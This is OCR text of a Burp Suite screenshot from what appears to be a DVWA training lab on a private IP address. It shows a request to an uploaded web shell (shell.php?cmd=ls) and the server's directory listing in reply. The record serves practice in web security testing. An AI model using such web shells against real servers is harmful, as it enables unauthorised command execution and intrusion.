 1 2 3 4
18:21
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < >
Target: http://192.168.40.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.40.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=
52296a91ee20d59b9be877e61232d7fd
9 Connection: keep-alive
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Mar 2025 17:19:41 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 25
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 dvwa_email.png
11 shell.php
12
? Search 0 highlights
Inspector
Notes
Done 257 bytes | 1,072 millis
Event log All issues Memory: 119.2MB
192.168.40.101/dvwa/hac × +
Not secure 192.168.40.101/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php